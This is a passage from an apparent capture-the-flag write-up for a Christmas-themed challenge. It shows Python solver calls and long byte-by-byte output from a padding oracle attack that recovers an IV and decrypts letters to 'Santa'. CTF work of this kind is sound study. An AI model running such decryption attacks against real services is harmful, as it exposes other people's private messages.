............Nkk1plaintext: 0000000000000000000000524e6b6b31 ...........RNkk1plaintext: 0000000000000000000039524e6b6b31 ..........9RNkk1plaintext: 0000000000000000006e39524e6b6b31 .........n9RNkk1plaintext: 0000000000000000636e39524e6b6b31 ........cn9RNkk1plaintext: 0000000000000049636e39524e6b6b31 .......Icn9RNkk1plaintext: 0000000000006949636e39524e6b6b31 ......iIcn9RNkk1plaintext: 0000000000456949636e39524e6b6b31 .....EiIcn9RNkk1plaintext: 000000006d456949636e39524e6b6b31 ....mEiIcn9RNkk1plaintext: 000000696d456949636e39524e6b6b31 ...imEiIcn9RNkk1plaintext: 000076696d456949636e39524e6b6b31 ..vimEiIcn9RNkk1plaintext: 003476696d456949636e39524e6b6b31 .4vimEiIcn9RNkk1plaintext: 793476696d456949636e39524e6b6b31 y4vimEiIcn9RNkk1plaintext: 0000000000000000000000000000000f ................plaintext: 00000000000000000000000000000f0f ................plaintext: 000000000000000000000000000f0f0f ................plaintext: 0000000000000000000000000f0f0f0f ................plaintext: 00000000000000000000000f0f0f0f0f ................plaintext: 000000000000000000000f0f0f0f0f0f ................plaintext: 0000000000000000000f0f0f0f0f0f0f ................plaintext: 00000000000000000f0f0f0f0f0f0f0f ................plaintext: 000000000000000f0f0f0f0f0f0f0f0f ................plaintext: 0000000000000f0f0f0f0f0f0f0f0f0f ................plaintext: 00000000000f0f0f0f0f0f0f0f0f0f0f ................plaintext: 000000000f0f0f0f0f0f0f0f0f0f0f0f ................plaintext: 0000000f0f0f0f0f0f0f0f0f0f0f0f0f ................plaintext: 00000f0f0f0f0f0f0f0f0f0f0f0f0f0f ................plaintext: 000f0f0f0f0f0f0f0f0f0f0f0f0f0f0f ................plaintext: 000f0f0f0f0f0f0f0f0f0f0f0f0f0f0f ................```
Doing this we find that "Timmy" does not have have the flag in any of his messages (as we might expect). However, we see that "TheRealSanta" user is the one sending "Timmy" his only message. With that we re-start the whole attack (generate templates, recover the IV, list the message IDs, and decrypt the messages) and find that Santa has received many messages from many different users as shown below:
```pythonsolve_iv('TheRealSanta')solved_iv = binascii.unhexlify('4a707a1e2d65746c6a4f3879526c7852')solve_list_messages('TheRealSanta',solved_iv,10)
solve_get_message('TheRealSanta',solved_iv,0x0382)solve_get_message('TheRealSanta',solved_iv,0x44b3)solve_get_message('TheRealSanta',solved_iv,0x6931)solve_get_message('TheRealSanta',solved_iv,0x04c3)#solve_get_message('TheRealSanta',solved_iv,0x5e7f)#solve_get_message('TheRealSanta',solved_iv,0x3b00)#solve_get_message('TheRealSanta',solved_iv,0x237f)#solve_get_message('TheRealSanta',solved_iv,0x38fc)#solve_get_message('TheRealSanta',solved_iv,0x4dd4)#solve_get_message('TheRealSanta',solved_iv,0x1080)```
```$ ./challenge6.pySolve IV: TheRealSantaplaintext: 00000000000000000000000000000052 ...............Rplaintext: 00000000000000000000000000007852 ..............xRplaintext: 000000000000000000000000006c7852 .............lxRplaintext: 000000000000000000000000526c7852 ............RlxRplaintext: 000000000000000000000079526c7852 ...........yRlxRplaintext: 000000000000000000003879526c7852 ..........8yRlxRplaintext: 0000000000000000004f3879526c7852 .........O8yRlxRplaintext: 00000000000000006a4f3879526c7852 ........jO8yRlxRplaintext: 000000000000006c6a4f3879526c7852 .......ljO8yRlxRplaintext: 000000000000746c6a4f3879526c7852 ......tljO8yRlxRplaintext: 000000000065746c6a4f3879526c7852 .....etljO8yRlxRplaintext: 000000002d65746c6a4f3879526c7852 ....-etljO8yRlxRplaintext: 0000001e2d65746c6a4f3879526c7852 ....-etljO8yRlxRplaintext: 00007a1e2d65746c6a4f3879526c7852 ..z.-etljO8yRlxRplaintext: 00707a1e2d65746c6a4f3879526c7852 .pz.-etljO8yRlxRplaintext: 4a707a1e2d65746c6a4f3879526c7852 Jpz.-etljO8yRlxR$ ./challenge6.pyList Messages TheRealSantaplaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000030000 ................plaintext: 00000000000000000000000082030000 ................plaintext: 00000000000000000000002882030000 ...........(....plaintext: 00000000000000000000322882030000 ..........2(....plaintext: 00000000000000000000322882030000 ..........2(....plaintext: 00000000000000002800322882030000 ........(.2(....plaintext: 00000000000000052800322882030000 ........(.2(....plaintext: 000000000000e0052800322882030000 ........(.2(....plaintext: 0000000000f5e0052800322882030000 ........(.2(....plaintext: 00000000d8f5e0052800322882030000 ........(.2(....plaintext: 000000f6d8f5e0052800322882030000 ........(.2(....plaintext: 000010f6d8f5e0052800322882030000 ........(.2(....plaintext: 000210f6d8f5e0052800322882030000 ........(.2(....plaintext: 080210f6d8f5e0052800322882030000 ........(.2(....plaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000000000 ................plaintext: 000000000000000000000000005e0000 .............^..plaintext: 0000000000000000000000007f5e0000 .............^..plaintext: 0000000000000000000000007f5e0000 .............^..plaintext: 0000000000000000000000007f5e0000 .............^..plaintext: 0000000000000000000400007f5e0000 .............^..plaintext: 0000000000000000c30400007f5e0000 .............^..plaintext: 0000000000000000c30400007f5e0000 .............^..plaintext: 0000000000000000c30400007f5e0000 .............^..plaintext: 0000000000690000c30400007f5e0000 .....i.......^..plaintext: 0000000031690000c30400007f5e0000 ....1i.......^..plaintext: 0000000031690000c30400007f5e0000 ....1i.......^..plaintext: 0000000031690000c30400007f5e0000 ....1i.......^..plaintext: 0044000031690000c30400007f5e0000 .D..1i.......^..plaintext: b344000031690000c30400007f5e0000 .D..1i.......^..plaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000000000 ................plaintext: 000000000000000000000000004d0000 .............M..plaintext: 000000000000000000000000d44d0000 .............M..plaintext: 000000000000000000000000d44d0000 .............M..plaintext: 000000000000000000000000d44d0000 .............M..plaintext: 000000000000000000380000d44d0000 .........8...M..plaintext: 0000000000000000fc380000d44d0000 .........8...M..plaintext: 0000000000000000fc380000d44d0000 .........8...M..plaintext: 0000000000000000fc380000d44d0000 .........8...M..plaintext: 0000000000230000fc380000d44d0000 .....#...8...M..plaintext: 000000007f230000fc380000d44d0000 .....#...8...M..plaintext: 000000007f230000fc380000d44d0000 .....#...8...M..plaintext: 000000007f230000fc380000d44d0000 .....#...8...M..plaintext: 003b00007f230000fc380000d44d0000 .;...#...8...M..plaintext: 003b00007f230000fc380000d44d0000 .;...#...8...M..plaintext: 0000000000000000000000000000006f ...............oplaintext: 0000000000000000000000000000366f ..............6oplaintext: 0000000000000000000000000036366f .............66oplaintext: 0000000000000000000000004936366f ............I66oplaintext: 00000000000000000000004f4936366f ...........OI66oplaintext: 00000000000000000000444f4936366f ..........DOI66oplaintext: 00000000000000000031444f4936366f .........1DOI66oplaintext: 00000000000000007131444f4936366f ........q1DOI66oplaintext: 00000000000000307131444f4936366f .......0q1DOI66oplaintext: 00000000000056307131444f4936366f ......V0q1DOI66oplaintext: 00000000001456307131444f4936366f ......V0q1DOI66oplaintext: 000000003a1456307131444f4936366f ....:.V0q1DOI66oplaintext: 000000003a1456307131444f4936366f ....:.V0q1DOI66oplaintext: 000000003a1456307131444f4936366f ....:.V0q1DOI66oplaintext: 001000003a1456307131444f4936366f ....:.V0q1DOI66oplaintext: 801000003a1456307131444f4936366f ....:.V0q1DOI66oplaintext: 00000000000000000000000000000006 ................plaintext: 00000000000000000000000000000606 ................plaintext: 00000000000000000000000000060606 ................plaintext: 00000000000000000000000006060606 ................plaintext: 00000000000000000000000606060606 ................plaintext: 00000000000000000000060606060606 ................plaintext: 00000000000000000000060606060606 ................plaintext: 00000000000000007100060606060606 ........q.......plaintext: 00000000000000357100060606060606 .......5q.......plaintext: 00000000000068357100060606060606 ......h5q.......plaintext: 00000000006c68357100060606060606 .....lh5q.......plaintext: 00000000426c68357100060606060606 ....Blh5q.......plaintext: 00000037426c68357100060606060606 ...7Blh5q.......plaintext: 00004237426c68357100060606060606 ..B7Blh5q.......plaintext: 004d4237426c68357100060606060606 .MB7Blh5q.......plaintext: 334d4237426c68357100060606060606 3MB7Blh5q.......$ ./challenge6.pyGet Message TheRealSanta 898 0x382plaintext: 00000000000000000000000000000022 ..............."plaintext: 00000000000000000000000000007922 ..............y"plaintext: 000000000000000000000000006d7922 .............my"plaintext: 0000000000000000000000006d6d7922 ............mmy"plaintext: 0000000000000000000000696d6d7922 ...........immy"plaintext: 0000000000000000000054696d6d7922 ..........Timmy"plaintext: 0000000000000000000554696d6d7922 ..........Timmy"plaintext: 00000000000000001a0554696d6d7922 ..........Timmy"plaintext: 00000000000000051a0554696d6d7922 ..........Timmy"plaintext: 000000000000e0051a0554696d6d7922 ..........Timmy"plaintext: 0000000000f5e0051a0554696d6d7922 ..........Timmy"plaintext: 00000000b3f5e0051a0554696d6d7922 ..........Timmy"plaintext: 00000086b3f5e0051a0554696d6d7922 ..........Timmy"plaintext: 00001086b3f5e0051a0554696d6d7922 ..........Timmy"plaintext: 00031086b3f5e0051a0554696d6d7922 ..........Timmy"plaintext: 08031086b3f5e0051a0554696d6d7922 ..........Timmy"plaintext: 00000000000000000000000000000049 ...............Iplaintext: 00000000000000000000000000000a49 ...............Iplaintext: 000000000000000000000000000a0a49 ...............Iplaintext: 0000000000000000000000002c0a0a49 ............,..Iplaintext: 0000000000000000000000612c0a0a49 ...........a,..Iplaintext: 0000000000000000000074612c0a0a49 ..........ta,..Iplaintext: 0000000000000000006e74612c0a0a49 .........nta,..Iplaintext: 0000000000000000616e74612c0a0a49 ........anta,..Iplaintext: 0000000000000053616e74612c0a0a49 .......Santa,..Iplaintext: 0000000000002053616e74612c0a0a49 ...... Santa,..Iplaintext: 0000000000722053616e74612c0a0a49 .....r Santa,..Iplaintext: 0000000061722053616e74612c0a0a49 ....ar Santa,..Iplaintext: 0000006561722053616e74612c0a0a49 ...ear Santa,..Iplaintext: 0000446561722053616e74612c0a0a49 ..Dear Santa,..Iplaintext: 0001446561722053616e74612c0a0a49 ..Dear Santa,..Iplaintext: 9c01446561722053616e74612c0a0a49 ..Dear Santa,..Iplaintext: 00000000000000000000000000000079 ...............ypadding oracle failure!plaintext: 0000000000000000000000000000006c ...............lplaintext: 00000000000000000000000000006c6c ..............llplaintext: 00000000000000000000000000656c6c .............ellplaintext: 00000000000000000000000077656c6c ............wellplaintext: 00000000000000000000002077656c6c ........... wellplaintext: 00000000000000000000792077656c6c ..........y wellplaintext: 0000000000000000006c792077656c6c .........ly wellplaintext: 00000000000000006c6c792077656c6c ........lly wellplaintext: 00000000000000616c6c792077656c6c .......ally wellplaintext: 0000000000006e616c6c792077656c6c ......nally wellplaintext: 00000000006f6e616c6c792077656c6c .....onally wellplaintext: 00000000696f6e616c6c792077656c6c ....ionally wellplaintext: 00000074696f6e616c6c792077656c6c ...tionally wellplaintext: 00007074696f6e616c6c792077656c6c ..ptionally wellplaintext: 00657074696f6e616c6c792077656c6c .eptionally wellplaintext: 63657074696f6e616c6c792077656c6c ceptionally wellplaintext: 00000000000000000000000000000049 ...............Iplaintext: 00000000000000000000000000002049 .............. Iplaintext: 00000000000000000000000000642049 .............d Iplaintext: 0000000000000000000000006e642049 ............nd Iplaintext: 0000000000000000000000616e642049 ...........and Iplaintext: 000000000000000000000a616e642049 ...........and Iplaintext: 000000000000000000720a616e642049 .........r.and Iplaintext: 000000000000000061720a616e642049 ........ar.and Iplaintext: 000000000000006561720a616e642049 .......ear.and Iplaintext: 000000000000796561720a616e642049 ......year.and Iplaintext: 000000000020796561720a616e642049 ..... year.and Iplaintext: 000000007320796561720a616e642049 ....s year.and Iplaintext: 000000697320796561720a616e642049 ...is year.and Iplaintext: 000068697320796561720a616e642049 ..his year.and Iplaintext: 007468697320796561720a616e642049 .this year.and Iplaintext: 207468697320796561720a616e642049 this year.and Iplaintext: 00000000000000000000000000000069 ...............iplaintext: 00000000000000000000000000006c69 ..............liplaintext: 00000000000000000000000000206c69 ............. liplaintext: 00000000000000000000000079206c69 ............y liplaintext: 00000000000000000000006c79206c69 ...........ly liplaintext: 000000000000000000006c6c79206c69 ..........lly liplaintext: 000000000000000000616c6c79206c69 .........ally liplaintext: 000000000000000065616c6c79206c69 ........eally liplaintext: 000000000000007265616c6c79206c69 .......really liplaintext: 000000000000207265616c6c79206c69 ...... really liplaintext: 000000000064207265616c6c79206c69 .....d really liplaintext: 000000006c64207265616c6c79206c69 ....ld really liplaintext: 000000756c64207265616c6c79206c69 ...uld really liplaintext: 00006f756c64207265616c6c79206c69 ..ould really liplaintext: 00776f756c64207265616c6c79206c69 .would really liplaintext: 20776f756c64207265616c6c79206c69 would really liplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000007220 ..............r plaintext: 000000000000000000000000006f7220 .............or plaintext: 000000000000000000000000666f7220 ............for plaintext: 000000000000000000000020666f7220 ........... for plaintext: 000000000000000000007420666f7220 ..........t for plaintext: 0000000000000000006f7420666f7220 .........ot for plaintext: 0000000000000000726f7420666f7220 ........rot for plaintext: 0000000000000072726f7420666f7220 .......rrot for plaintext: 0000000000006172726f7420666f7220 ......arrot for plaintext: 0000000000706172726f7420666f7220 .....parrot for plaintext: 0000000020706172726f7420666f7220 .... parrot for plaintext: 0000006120706172726f7420666f7220 ...a parrot for plaintext: 0000206120706172726f7420666f7220 .. a parrot for plaintext: 0065206120706172726f7420666f7220 .e a parrot for plaintext: 6b65206120706172726f7420666f7220 ke a parrot for plaintext: 00000000000000000000000000000064 ...............dplaintext: 00000000000000000000000000006c64 ..............ldplaintext: 00000000000000000000000000756c64 .............uldplaintext: 0000000000000000000000006f756c64 ............ouldplaintext: 0000000000000000000000586f756c64 ...........Xouldpadding oracle failure!plaintext: 0000000000000000000000000000006c ...............lplaintext: 0000000000000000000000000000626c ..............blplaintext: 0000000000000000000000000069626c .............iblplaintext: 0000000000000000000000007369626c ............siblplaintext: 0000000000000000000000737369626c ...........ssiblplaintext: 000000000000000000006f737369626c ..........ossiblplaintext: 000000000000000000706f737369626c .........possiblplaintext: 000000000000000020706f737369626c ........ possiblplaintext: 000000000000006520706f737369626c .......e possiblplaintext: 000000000000626520706f737369626c ......be possiblplaintext: 000000000020626520706f737369626c ..... be possiblplaintext: 000000007420626520706f737369626c ....t be possiblplaintext: 000000617420626520706f737369626c ...at be possiblplaintext: 000068617420626520706f737369626c ..hat be possiblplaintext: 007468617420626520706f737369626c .that be possiblplaintext: 207468617420626520706f737369626c that be possiblplaintext: 00000000000000000000000000000074 ...............tplaintext: 00000000000000000000000000007374 ..............stplaintext: 00000000000000000000000000657374 .............estplaintext: 00000000000000000000000067657374 ............gestplaintext: 00000000000000000000006767657374 ...........ggestplaintext: 00000000000000000000696767657374 ..........iggestplaintext: 00000000000000000062696767657374 .........biggestplaintext: 00000000000000002062696767657374 ........ biggestplaintext: 00000000000000722062696767657374 .......r biggestplaintext: 00000000000075722062696767657374 ......ur biggestplaintext: 00000000006f75722062696767657374 .....our biggestplaintext: 00000000596f75722062696767657374 ....Your biggestplaintext: 0000000a596f75722062696767657374 ....Your biggestplaintext: 00000a0a596f75722062696767657374 ....Your biggestplaintext: 003f0a0a596f75722062696767657374 .?..Your biggestplaintext: 653f0a0a596f75722062696767657374 e?..Your biggestplaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000002800 ..............(.plaintext: 00000000000000000000000000792800 .............y(.plaintext: 0000000000000000000000006d792800 ............my(.plaintext: 00000000000000000000006d6d792800 ...........mmy(.plaintext: 00000000000000000000696d6d792800 ..........immy(.plaintext: 00000000000000000054696d6d792800 .........Timmy(.plaintext: 00000000000000002054696d6d792800 ........ Timmy(.plaintext: 000000000000002d2054696d6d792800 .......- Timmy(.plaintext: 0000000000002d2d2054696d6d792800 ......-- Timmy(.plaintext: 00000000000a2d2d2054696d6d792800 ......-- Timmy(.plaintext: 000000002c0a2d2d2054696d6d792800 ....,.-- Timmy(.plaintext: 0000006e2c0a2d2d2054696d6d792800 ...n,.-- Timmy(.plaintext: 0000616e2c0a2d2d2054696d6d792800 ..an,.-- Timmy(.plaintext: 0066616e2c0a2d2d2054696d6d792800 .fan,.-- Timmy(.plaintext: 2066616e2c0a2d2d2054696d6d792800 fan,.-- Timmy(.plaintext: 00000000000000000000000000000058 ...............Xplaintext: 00000000000000000000000000005658 ..............VXplaintext: 00000000000000000000000000325658 .............2VXplaintext: 00000000000000000000000044325658 ............D2VXplaintext: 00000000000000000000007644325658 ...........vD2VXplaintext: 00000000000000000000647644325658 ..........dvD2VXplaintext: 0000000000000000005a647644325658 .........ZdvD2VXplaintext: 0000000000000000765a647644325658 ........vZdvD2VXplaintext: 0000000000000071765a647644325658 .......qvZdvD2VXplaintext: 0000000000005871765a647644325658 ......XqvZdvD2VXplaintext: 0000000000495871765a647644325658 .....IXqvZdvD2VXplaintext: 0000000046495871765a647644325658 ....FIXqvZdvD2VXplaintext: 0000004d46495871765a647644325658 ...MFIXqvZdvD2VXplaintext: 0000554d46495871765a647644325658 ..UMFIXqvZdvD2VXplaintext: 0014554d46495871765a647644325658 ..UMFIXqvZdvD2VXplaintext: 3a14554d46495871765a647644325658 :.UMFIXqvZdvD2VXplaintext: 0000000000000000000000000000000a ................plaintext: 00000000000000000000000000000a0a ................plaintext: 000000000000000000000000000a0a0a ................plaintext: 0000000000000000000000000a0a0a0a ................plaintext: 00000000000000000000000a0a0a0a0a ................plaintext: 000000000000000000000a0a0a0a0a0a ................plaintext: 0000000000000000000a0a0a0a0a0a0a ................plaintext: 00000000000000000a0a0a0a0a0a0a0a ................plaintext: 000000000000000a0a0a0a0a0a0a0a0a ................plaintext: 0000000000000a0a0a0a0a0a0a0a0a0a ................plaintext: 0000000000000a0a0a0a0a0a0a0a0a0a ................plaintext: 000000006d000a0a0a0a0a0a0a0a0a0a ....m...........plaintext: 000000396d000a0a0a0a0a0a0a0a0a0a ...9m...........plaintext: 000075396d000a0a0a0a0a0a0a0a0a0a ..u9m...........plaintext: 007a75396d000a0a0a0a0a0a0a0a0a0a .zu9m...........plaintext: 797a75396d000a0a0a0a0a0a0a0a0a0a yzu9m...........Get Message TheRealSanta 17587 0x44b3plaintext: 00000000000000000000000000000063 ...............cplaintext: 00000000000000000000000000006963 ..............icplaintext: 00000000000000000000000000736963 .............sicplaintext: 00000000000000000000000073736963 ............ssicplaintext: 00000000000000000000006573736963 ...........essicplaintext: 000000000000000000004a6573736963 ..........Jessicplaintext: 000000000000000000074a6573736963 ..........Jessicplaintext: 00000000000000001a074a6573736963 ..........Jessicplaintext: 00000000000000051a074a6573736963 ..........Jessicplaintext: 000000000000e0051a074a6573736963 ..........Jessicplaintext: 0000000000f5e0051a074a6573736963 ..........Jessicplaintext: 000000009ff5e0051a074a6573736963 ..........Jessicplaintext: 000000c49ff5e0051a074a6573736963 ..........Jessicplaintext: 000010c49ff5e0051a074a6573736963 ..........Jessicplaintext: 000310c49ff5e0051a074a6573736963 ..........Jessicplaintext: 080310c49ff5e0051a074a6573736963 ..........Jessicplaintext: 0000000000000000000000000000000a ................plaintext: 00000000000000000000000000002c0a ..............,.plaintext: 00000000000000000000000000612c0a .............a,.plaintext: 00000000000000000000000074612c0a ............ta,.plaintext: 00000000000000000000006e74612c0a ...........nta,.plaintext: 00000000000000000000616e74612c0a ..........anta,.plaintext: 00000000000000000053616e74612c0a .........Santa,.plaintext: 00000000000000002053616e74612c0a ........ Santa,.plaintext: 00000000000000722053616e74612c0a .......r Santa,.plaintext: 00000000000061722053616e74612c0a ......ar Santa,.plaintext: 00000000006561722053616e74612c0a .....ear Santa,.plaintext: 00000000446561722053616e74612c0a ....Dear Santa,.plaintext: 00000001446561722053616e74612c0a ....Dear Santa,.plaintext: 0000b901446561722053616e74612c0a ....Dear Santa,.plaintext: 0022b901446561722053616e74612c0a ."..Dear Santa,.plaintext: 6122b901446561722053616e74612c0a a"..Dear Santa,.plaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000006420 ..............d plaintext: 00000000000000000000000000656420 .............ed plaintext: 00000000000000000000000076656420 ............ved plaintext: 00000000000000000000006176656420 ...........aved plaintext: 00000000000000000000686176656420 ..........haved plaintext: 00000000000000000065686176656420 .........ehaved plaintext: 00000000000000006265686176656420 ........behaved plaintext: 00000000000000206265686176656420 ....... behaved plaintext: 00000000000065206265686176656420 ......e behaved plaintext: 00000000007665206265686176656420 .....ve behaved plaintext: 00000000617665206265686176656420 ....ave behaved plaintext: 00000068617665206265686176656420 ...have behaved plaintext: 00002068617665206265686176656420 .. have behaved plaintext: 00492068617665206265686176656420 .I have behaved plaintext: 0a492068617665206265686176656420 .I have behaved plaintext: 00000000000000000000000000000065 ...............eplaintext: 00000000000000000000000000007765 ..............weplaintext: 00000000000000000000000000207765 ............. weplaintext: 00000000000000000000000079207765 ............y weplaintext: 00000000000000000000006c79207765 ...........ly weplaintext: 000000000000000000006c6c79207765 ..........lly weplaintext: 000000000000000000616c6c79207765 .........ally weplaintext: 00000000000000006e616c6c79207765 ........nally weplaintext: 000000000000006f6e616c6c79207765 .......onally weplaintext: 000000000000696f6e616c6c79207765 ......ionally weplaintext: 000000000074696f6e616c6c79207765 .....tionally weplaintext: 000000007074696f6e616c6c79207765 ....ptionally weplaintext: 000000657074696f6e616c6c79207765 ...eptionally weplaintext: 000063657074696f6e616c6c79207765 ..ceptionally weplaintext: 007863657074696f6e616c6c79207765 .xceptionally weplaintext: 657863657074696f6e616c6c79207765 exceptionally weplaintext: 00000000000000000000000000000064 ...............dplaintext: 00000000000000000000000000006e64 ..............ndplaintext: 00000000000000000000000000616e64 .............andplaintext: 0000000000000000000000000a616e64 .............andplaintext: 0000000000000000000000720a616e64 ...........r.andplaintext: 0000000000000000000061720a616e64 ..........ar.andplaintext: 0000000000000000006561720a616e64 .........ear.andplaintext: 0000000000000000796561720a616e64 ........year.andplaintext: 0000000000000020796561720a616e64 ....... year.andplaintext: 0000000000007320796561720a616e64 ......s year.andplaintext: 0000000000697320796561720a616e64 .....is year.andplaintext: 0000000068697320796561720a616e64 ....his year.andplaintext: 0000007468697320796561720a616e64 ...this year.andplaintext: 0000207468697320796561720a616e64 .. this year.andplaintext: 006c207468697320796561720a616e64 .l this year.andplaintext: 6c6c207468697320796561720a616e64 ll this year.andplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000007920 ..............y plaintext: 000000000000000000000000006c7920 .............ly plaintext: 0000000000000000000000006c6c7920 ............lly plaintext: 0000000000000000000000616c6c7920 ...........ally plaintext: 0000000000000000000065616c6c7920 ..........eally plaintext: 0000000000000000007265616c6c7920 .........really plaintext: 0000000000000000207265616c6c7920 ........ really plaintext: 0000000000000064207265616c6c7920 .......d really plaintext: 0000000000006c64207265616c6c7920 ......ld really plaintext: 0000000000756c64207265616c6c7920 .....uld really plaintext: 000000006f756c64207265616c6c7920 ....ould really plaintext: 000000776f756c64207265616c6c7920 ...would really plaintext: 000020776f756c64207265616c6c7920 .. would really plaintext: 004920776f756c64207265616c6c7920 .I would really plaintext: 204920776f756c64207265616c6c7920 I would really plaintext: 0000000000000000000000000000006f ...............oplaintext: 0000000000000000000000000000666f ..............foplaintext: 0000000000000000000000000020666f ............. foplaintext: 0000000000000000000000006720666f ............g foplaintext: 0000000000000000000000616720666f ...........ag foplaintext: 000000000000000000006c616720666f ..........lag foplaintext: 000000000000000000666c616720666f .........flag foplaintext: 000000000000000020666c616720666f ........ flag foplaintext: 000000000000006520666c616720666f .......e flag foplaintext: 000000000000686520666c616720666f ......he flag foplaintext: 000000000074686520666c616720666f .....the flag foplaintext: 000000002074686520666c616720666f .... the flag foplaintext: 000000652074686520666c616720666f ...e the flag foplaintext: 00006b652074686520666c616720666f ..ke the flag foplaintext: 00696b652074686520666c616720666f .ike the flag foplaintext: 6c696b652074686520666c616720666f like the flag foplaintext: 00000000000000000000000000000063 ...............cplaintext: 00000000000000000000000000002063 .............. cplaintext: 00000000000000000000000000612063 .............a cplaintext: 00000000000000000000000074612063 ............ta cplaintext: 00000000000000000000006e74612063 ...........nta cplaintext: 00000000000000000000616e74612063 ..........anta cplaintext: 00000000000000000073616e74612063 .........santa cplaintext: 00000000000000007073616e74612063 ........psanta cplaintext: 00000000000000647073616e74612063 .......dpsanta cplaintext: 00000000000075647073616e74612063 ......udpsanta cplaintext: 00000000002075647073616e74612063 ..... udpsanta cplaintext: 00000000652075647073616e74612063 ....e udpsanta cplaintext: 00000068652075647073616e74612063 ...he udpsanta cplaintext: 00007468652075647073616e74612063 ..the udpsanta cplaintext: 00207468652075647073616e74612063 . the udpsanta cplaintext: 72207468652075647073616e74612063 r the udpsanta cplaintext: 00000000000000000000000000000072 ...............rplaintext: 00000000000000000000000000006872 ..............hrplaintext: 00000000000000000000000000436872 .............Chrplaintext: 00000000000000000000000020436872 ............ Chrplaintext: 00000000000000000000007220436872 ...........r Chrplaintext: 000000000000000000006f7220436872 ..........or Chrplaintext: 000000000000000000666f7220436872 .........for Chrplaintext: 000000000000000020666f7220436872 ........ for Chrplaintext: 000000000000006520666f7220436872 .......e for Chrplaintext: 000000000000676520666f7220436872 ......ge for Chrplaintext: 00000000006e676520666f7220436872 .....nge for Chrplaintext: 00000000656e676520666f7220436872 ....enge for Chrplaintext: 0000006c656e676520666f7220436872 ...lenge for Chrplaintext: 00006c6c656e676520666f7220436872 ..llenge for Chrplaintext: 00616c6c656e676520666f7220436872 .allenge for Chrplaintext: 68616c6c656e676520666f7220436872 hallenge for Chrplaintext: 00000000000000000000000000000068 ...............hplaintext: 00000000000000000000000000007468 ..............thplaintext: 00000000000000000000000000207468 ............. thplaintext: 00000000000000000000000064207468 ............d thplaintext: 00000000000000000000006c64207468 ...........ld thplaintext: 00000000000000000000756c64207468 ..........uld thplaintext: 0000000000000000006f756c64207468 .........ould thplaintext: 0000000000000000576f756c64207468 ........Would thplaintext: 000000000000000a576f756c64207468 ........Would thplaintext: 0000000000002e0a576f756c64207468 ........Would thplaintext: 0000000000732e0a576f756c64207468 .....s..Would thplaintext: 0000000061732e0a576f756c64207468 ....as..Would thplaintext: 0000006d61732e0a576f756c64207468 ...mas..Would thplaintext: 0000746d61732e0a576f756c64207468 ..tmas..Would thplaintext: 0073746d61732e0a576f756c64207468 .stmas..Would thplaintext: 6973746d61732e0a576f756c64207468 istmas..Would thplaintext: 0000000000000000000000000000000a ................plaintext: 00000000000000000000000000003f0a ..............?.plaintext: 00000000000000000000000000653f0a .............e?.plaintext: 0000000000000000000000006c653f0a ............le?.plaintext: 0000000000000000000000626c653f0a ...........ble?.plaintext: 0000000000000000000069626c653f0a ..........ible?.plaintext: 0000000000000000007369626c653f0a .........sible?.plaintext: 0000000000000000737369626c653f0a ........ssible?.plaintext: 000000000000006f737369626c653f0a .......ossible?.plaintext: 000000000000706f737369626c653f0a ......possible?.plaintext: 000000000020706f737369626c653f0a ..... possible?.plaintext: 000000006520706f737369626c653f0a ....e possible?.plaintext: 000000626520706f737369626c653f0a ...be possible?.plaintext: 000020626520706f737369626c653f0a .. be possible?.plaintext: 007420626520706f737369626c653f0a .t be possible?.plaintext: 617420626520706f737369626c653f0a at be possible?.plaintext: 00000000000000000000000000000061 ...............aplaintext: 00000000000000000000000000006661 ..............faplaintext: 00000000000000000000000000206661 ............. faplaintext: 00000000000000000000000074206661 ............t faplaintext: 00000000000000000000007374206661 ...........st faplaintext: 00000000000000000000657374206661 ..........est faplaintext: 00000000000000000067657374206661 .........gest faplaintext: 00000000000000006767657374206661 ........ggest faplaintext: 00000000000000696767657374206661 .......iggest faplaintext: 00000000000062696767657374206661 ......biggest faplaintext: 00000000002062696767657374206661 ..... biggest faplaintext: 00000000722062696767657374206661 ....r biggest faplaintext: 00000075722062696767657374206661 ...ur biggest faplaintext: 00006f75722062696767657374206661 ..our biggest faplaintext: 00596f75722062696767657374206661 .Your biggest faplaintext: 0a596f75722062696767657374206661 .Your biggest faplaintext: 0000000000000000000000000000003a ...............:plaintext: 0000000000000000000000000000003a ...............:plaintext: 0000000000000000000000000028003a .............(.:plaintext: 0000000000000000000000006128003a ............a(.:plaintext: 0000000000000000000000636128003a ...........ca(.:plaintext: 0000000000000000000069636128003a ..........ica(.:plaintext: 0000000000000000007369636128003a .........sica(.:plaintext: 0000000000000000737369636128003a ........ssica(.:plaintext: 0000000000000065737369636128003a .......essica(.:plaintext: 0000000000004a65737369636128003a ......Jessica(.:plaintext: 0000000000204a65737369636128003a ..... Jessica(.:plaintext: 000000002d204a65737369636128003a ....- Jessica(.:plaintext: 0000002d2d204a65737369636128003a ...-- Jessica(.:plaintext: 00000a2d2d204a65737369636128003a ...-- Jessica(.:plaintext: 002c0a2d2d204a65737369636128003a .,.-- Jessica(.:plaintext: 6e2c0a2d2d204a65737369636128003a n,.-- Jessica(.:plaintext: 0000000000000000000000000000006a ...............jplaintext: 0000000000000000000000000000736a ..............sjplaintext: 0000000000000000000000000044736a .............Dsjplaintext: 0000000000000000000000004644736a ............FDsjplaintext: 0000000000000000000000564644736a ...........VFDsjplaintext: 0000000000000000000045564644736a ..........EVFDsjplaintext: 0000000000000000006245564644736a .........bEVFDsjplaintext: 0000000000000000636245564644736a ........cbEVFDsjplaintext: 0000000000000041636245564644736a .......AcbEVFDsjplaintext: 0000000000003441636245564644736a ......4AcbEVFDsjplaintext: 00000000006e3441636245564644736a .....n4AcbEVFDsjplaintext: 00000000696e3441636245564644736a ....in4AcbEVFDsjplaintext: 0000004f696e3441636245564644736a ...Oin4AcbEVFDsjplaintext: 0000364f696e3441636245564644736a ..6Oin4AcbEVFDsjplaintext: 0058364f696e3441636245564644736a .X6Oin4AcbEVFDsjplaintext: 1458364f696e3441636245564644736a .X6Oin4AcbEVFDsjplaintext: 0000000000000000000000000000000b ................plaintext: 00000000000000000000000000000b0b ................plaintext: 000000000000000000000000000b0b0b ................plaintext: 0000000000000000000000000b0b0b0b ................plaintext: 